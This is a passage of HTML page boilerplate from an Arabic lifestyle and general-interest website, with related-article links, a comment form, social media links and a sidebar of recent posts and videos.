							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://abunawaf.com/050916-%d9%85%d9%83%d8%b9%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%ab%d9%84%d8%ac-%d9%88%d8%a8%d8%ae%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%a7%d8%a1-%d8%b7%d8%b1%d9%82-%d9%84%d9%84%d8%aa%d8%ae%d9%84%d8%b5-%d9%85%d9%86-%d8%aa%d8%ac%d8%a7%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d8%a8%d8%af%d9%88%d9%86-%d8%a7%d8%b3%d8%aa%d8%ae%d8%af%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%83%d9%88%d8%a7%d8%a9/" rel="next">
					<h3 class="post-title">مكعبات الثلج وبخار الماء..طرق للتخلص من تجاعيد الملابس بدون استخدام المكواة</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="أرخص 10 مدن أوروبية وأقلها تكلفة للعيش في 2023" href="https://abunawaf.com/170923-%d8%a3%d8%b1%d8%ae%d8%b5-10-%d9%85%d8%af%d9%86-%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a%d8%a9-%d9%88%d8%a3%d9%82%d9%84%d9%87%d8%a7-%d8%aa%d9%83%d9%84%d9%81%d8%a9-%d9%84%d9%84%d8%b9%d9%8a%d8%b4-%d9%/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/EUROPEAN-CITIES.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="EUROPEAN CITIES" decoding="async" loading="lazy" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/EUROPEAN-CITIES.jpg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/EUROPEAN-CITIES.jpg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/EUROPEAN-CITIES.jpg?zoom=3&amp;resize=390%2C220&amp;ssl=1 1170w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://abunawaf.com/170923-%d8%a3%d8%b1%d8%ae%d8%b5-10-%d9%85%d8%af%d9%86-%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a%d8%a9-%d9%88%d8%a3%d9%82%d9%84%d9%87%d8%a7-%d8%aa%d9%83%d9%84%d9%81%d8%a9-%d9%84%d9%84%d8%b9%d9%8a%d8%b4-%d9%/">أرخص 10 مدن أوروبية وأقلها تكلفة للعيش في 2023</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">18/09/2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="5 وظائف مستحدثة براتب مرتفع ابتكرها الذكاء الاصطناعي" href="https://abunawaf.com/090923-5-%d9%88%d8%b8%d8%a7%d8%a6%d9%81-%d9%85%d8%b3%d8%aa%d8%ad%d8%af%d8%ab%d8%a9-%d8%a8%d8%b1%d8%a7%d8%aa%d8%a8-%d9%85%d8%b1%d8%aa%d9%81%d8%b9-%d8%a7%d8%a8%d8%aa%d9%83%d8%b1%d9%87%d8%a7-%d8%a7%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/jobs-created-by-artificial-intelligence.png?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="jobs created by artificial intelligence" decoding="async" loading="lazy" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/jobs-created-by-artificial-intelligence.png?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/jobs-created-by-artificial-intelligence.png?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/jobs-created-by-artificial-intelligence.png?zoom=3&amp;resize=390%2C220&amp;ssl=1 1170w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://abunawaf.com/090923-5-%d9%88%d8%b8%d8%a7%d8%a6%d9%81-%d9%85%d8%b3%d8%aa%d8%ad%d8%af%d8%ab%d8%a9-%d8%a8%d8%b1%d8%a7%d8%aa%d8%a8-%d9%85%d8%b1%d8%aa%d9%81%d8%b9-%d8%a7%d8%a8%d8%aa%d9%83%d8%b1%d9%87%d8%a7-%d8%a7%d9%84/">5 وظائف مستحدثة براتب مرتفع ابتكرها الذكاء الاصطناعي</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">15/09/2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="أغرب 10 ملاعب رياضية في العالم!" href="https://abunawaf.com/030923-%d8%a3%d8%ba%d8%b1%d8%a8-10-%d9%85%d9%84%d8%a7%d8%b9%d8%a8-%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/weirdest-stadiums.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="weirdest stadiums" decoding="async" loading="lazy" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/weirdest-stadiums.jpg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/weirdest-stadiums.jpg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/weirdest-stadiums.jpg?zoom=3&amp;resize=390%2C220&amp;ssl=1 1170w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://abunawaf.com/030923-%d8%a3%d8%ba%d8%b1%d8%a8-10-%d9%85%d9%84%d8%a7%d8%b9%d8%a8-%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85/">أغرب 10 ملاعب رياضية في العالم!</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">13/09/2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="7 أطعمة صحية تحتوي على نسب مرتفعة من السكر!" href="https://abunawaf.com/030923-7-%d8%a3%d8%b7%d8%b9%d9%85%d8%a9-%d8%b5%d8%ad%d9%8a%d8%a9-%d8%aa%d8%ad%d8%aa%d9%88%d9%8a-%d8%b9%d9%84%d9%89-%d9%86%d8%b3%d8%a8-%d9%85%d8%b1%d8%aa%d9%81%d8%b9%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d8%/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/Healthy-food.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Healthy food" decoding="async" loading="lazy" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/Healthy-food.jpg?w=1440&amp;ssl=1 1440w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/Healthy-food.jpg?resize=395%2C222&amp;ssl=1 395w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/Healthy-food.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/Healthy-food.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/Healthy-food.jpg?resize=390%2C220&amp;ssl=1 390w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://abunawaf.com/030923-7-%d8%a3%d8%b7%d8%b9%d9%85%d8%a9-%d8%b5%d8%ad%d9%8a%d8%a9-%d8%aa%d8%ad%d8%aa%d9%88%d9%8a-%d8%b9%d9%84%d9%89-%d9%86%d8%b3%d8%a8-%d9%85%d8%b1%d8%aa%d9%81%d8%b9%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d8%/">7 أطعمة صحية تحتوي على نسب مرتفعة من السكر!</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">11/09/2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
				<div class="compact-comments">
					<a id="show-comments-section" href="#" class="button">تعليق</a>
				</div>
				<style>#comments{display: none;}</style>
				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/050916-%D9%83%D9%84%D9%85%D8%A7%D8%AA-%D8%A5%D9%86%D8%AC%D9%84%D9%8A%D8%B2%D9%8A%D8%A9-%D8%AF%D8%A7%D8%B1%D8%AC%D8%A9%D8%8C-%D9%88%D9%84%D9%83%D9%86-%D9%84%D9%87%D8%A7-%D9%85%D8%B9%D8%A7%D9%86%D9%8A-%D9%85%D8%AE%D8%AA%D9%84%D9%81%D8%A9-%D9%81%D9%8A-%D8%A8%D8%B1%D9%8A%D8%B7%D8%A7%D9%86%D9%8A%D8%A7-%D9%88%D8%A3%D9%85%D8%B1%D9%8A%D9%83%D8%A7/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://abunawaf.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='452490' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="53e27e1d69" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="224"/></p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="social-3" class="container-wrapper widget social-icons-widget"><div class="widget-title the-global-title"><div class="the-subtitle">تابعنا عبر<span class="widget-title-icon tie-icon"></span></div></div><ul class="solid-social-icons is-centered"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/AbuNawafNet"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/AbuNawafNet"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/AbuNawafNet/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.snapchat.com/add/abunawafnet"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/AbuNawafNet"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://abunawaf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul> 
<div class="clearfix"></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">مواضيع جديدة<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="تطبيق &#8220;محلي&#8221; من &#8220;سلة&#8221; تجربة فريدة للتسوق الذكي في أكبر تجمع للعلامات المحلية السعودية الموثوقة" href="https://abunawaf.com/%d8%aa%d8%b7%d8%a8%d9%8a%d9%82-%d9%85%d8%ad%d9%84%d9%8a-%d9%85%d9%86-%d8%b3%d9%84%d8%a9-%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d9%81%d8%b1%d9%8a%d8%af%d8%a9-%d9%84%d9%84%d8%aa%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d8%b0%d9%83%d9%8a-%d9%81%d9%8a-%d8%a3%d9%83%d8%a8%d8%b1-%d8%aa%d8%ac%d9%85%d8%b9-%d9%84%d9%84%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%ad%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ab%d9%88%d9%82%d8%a9/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2024/10/Mahally.png?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2024/10/Mahally.png?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2024/10/Mahally.png?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2024/10/Mahally.png?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="(max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://abunawaf.com/%d8%aa%d8%b7%d8%a8%d9%8a%d9%82-%d9%85%d8%ad%d9%84%d9%8a-%d9%85%d9%86-%d8%b3%d9%84%d8%a9-%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d9%81%d8%b1%d9%8a%d8%af%d8%a9-%d9%84%d9%84%d8%aa%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d8%b0%d9%83%d9%8a-%d9%81%d9%8a-%d8%a3%d9%83%d8%a8%d8%b1-%d8%aa%d8%ac%d9%85%d8%b9-%d9%84%d9%84%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%ad%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ab%d9%88%d9%82%d8%a9/">تطبيق &#8220;محلي&#8221; من &#8220;سلة&#8221; تجربة فريدة للتسوق الذكي في أكبر تجمع للعلامات المحلية السعودية الموثوقة</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">13/10/2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="هل سينتهي العالم؟ ماذا سيحدث إن ذاب جليد القطبين ؟" href="https://abunawaf.com/081023-%d9%87%d9%84-%d8%b3%d9%8a%d9%86%d8%aa%d9%87%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d9%85%d8%a7%d8%b0%d8%a7-%d8%b3%d9%8a%d8%ad%d8%af%d8%ab-%d8%a5%d9%86-%d8%b0%d8%a7%d8%a8-%d8%ac%d9%84%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/polar-ice.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="polar-ice" decoding="async" loading="lazy" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/polar-ice.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/polar-ice.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/polar-ice.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="(max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://abunawaf.com/081023-%d9%87%d9%84-%d8%b3%d9%8a%d9%86%d8%aa%d9%87%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d9%85%d8%a7%d8%b0%d8%a7-%d8%b3%d9%8a%d8%ad%d8%af%d8%ab-%d8%a5%d9%86-%d8%b0%d8%a7%d8%a8-%d8%ac%d9%84%d9%8a/">هل سينتهي العالم؟ ماذا سيحدث إن ذاب جليد القطبين ؟</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">26/10/2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="8 أصناف طعام احذر وضعها في المقلاة الهوائية !" href="https://abunawaf.com/071023-8-%d8%a3%d8%b5%d9%86%d8%a7%d9%81-%d8%b7%d8%b9%d8%a7%d9%85-%d8%a7%d8%ad%d8%b0%d8%b1-%d9%88%d8%b6%d8%b9%d9%87%d8%a7-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d9%82%d9%84%d8%a7%d8%a9-%d8%a7%d9%84%d9%87%d9%88%d8%a7%d8%a6%d9%8a%d8%a9/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/Air-Fryer.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Air Fryer" decoding="async" loading="lazy" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/Air-Fryer.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/Air-Fryer.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/Air-Fryer.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="(max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://abunawaf.com/071023-8-%d8%a3%d8%b5%d9%86%d8%a7%d9%81-%d8%b7%d8%b9%d8%a7%d9%85-%d8%a7%d8%ad%d8%b0%d8%b1-%d9%88%d8%b6%d8%b9%d9%87%d8%a7-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d9%82%d9%84%d8%a7%d8%a9-%d8%a7%d9%84%d9%87%d9%88%d8%a7%d8%a6%d9%8a%d8%a9/">8 أصناف طعام احذر وضعها في المقلاة الهوائية !</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">22/10/2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="هل النوم بدون وسادة أفضل لصحتك وجودة نومك؟" href="https://abunawaf.com/051023-%d9%87%d9%84-%d8%a7%d9%84%d9%86%d9%88%d9%85-%d8%a8%d8%af%d9%88%d9%86-%d9%88%d8%b3%d8%a7%d8%af%d8%a9-%d8%a3%d9%81%d8%b6%d9%84-%d9%84%d8%b5%d8%ad%d8%aa%d9%83-%d9%88%d8%ac%d9%88%d8%af%d8%a9-%d9%86/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/sleeping-without-a-pillow.png?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="sleeping without a pillow" decoding="async" loading="lazy" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/sleeping-without-a-pillow.png?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/sleeping-without-a-pillow.png?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/sleeping-without-a-pillow.png?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="(max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://abunawaf.com/051023-%d9%87%d9%84-%d8%a7%d9%84%d9%86%d9%88%d9%85-%d8%a8%d8%af%d9%88%d9%86-%d9%88%d8%b3%d8%a7%d8%af%d8%a9-%d8%a3%d9%81%d8%b6%d9%84-%d9%84%d8%b5%d8%ad%d8%aa%d9%83-%d9%88%d8%ac%d9%88%d8%af%d8%a9-%d9%86/">هل النوم بدون وسادة أفضل لصحتك وجودة نومك؟</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">20/10/2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="10 أخطاء شائعة في الإسعافات الأولية يرتكبها الجميع دون قصد!" href="https://abunawaf.com/031023-10-%d8%a3%d8%ae%d8%b7%d8%a7%d8%a1-%d8%b4%d8%a7%d8%a6%d8%b9%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%a5%d8%b3%d8%b9%d8%a7%d9%81%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%8a%d8%a9-%d9%8a%d8%b1%d8%a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/First-Aid-Mistakes.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="First Aid Mistakes" decoding="async" loading="lazy" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/First-Aid-Mistakes.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/First-Aid-Mistakes.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/First-Aid-Mistakes.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="(max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://abunawaf.com/031023-10-%d8%a3%d8%ae%d8%b7%d8%a7%d8%a1-%d8%b4%d8%a7%d8%a6%d8%b9%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%a5%d8%b3%d8%b9%d8%a7%d9%81%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%8a%d8%a9-%d9%8a%d8%b1%d8%a/">10 أخطاء شائعة في الإسعافات الأولية يرتكبها الجميع دون قصد!</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">18/10/2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="أفضل 9 مواقع بيع الملابس المستعملة على الإنترنت" href="https://abunawaf.com/021023-%d8%a3%d9%81%d8%b6%d9%84-9-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%b9%d9%85%d9%84%d8%a9-%d8%b9%d9%84%d9%89/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/sell-clothes-online.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="sell clothes online" decoding="async" loading="lazy" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/sell-clothes-online.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/sell-clothes-online.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/sell-clothes-online.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="(max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://abunawaf.com/021023-%d8%a3%d9%81%d8%b6%d9%84-9-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%b9%d9%85%d9%84%d8%a9-%d8%b9%d9%84%d9%89/">أفضل 9 مواقع بيع الملابس المستعملة على الإنترنت</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">16/10/2023</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">فيديو<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="أعلى 10 أطفال أجرًا على يوتيوب لعام 2020" href="https://abunawaf.com/031220-%d8%a3%d8%b9%d9%84%d9%89-10-%d8%a3%d8%b7%d9%81%d8%a7%d9%84-%d8%a3%d8%ac%d8%b1%d9%8b%d8%a7-%d8%b9%d9%84%d9%89-%d9%8a%d9%88%d8%aa%d9%8a%d9%88%d8%a8-%d9%84%d8%b9%d8%a7%d9%85-2020/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2020/12/child-YouTubers.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="child YouTubers" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
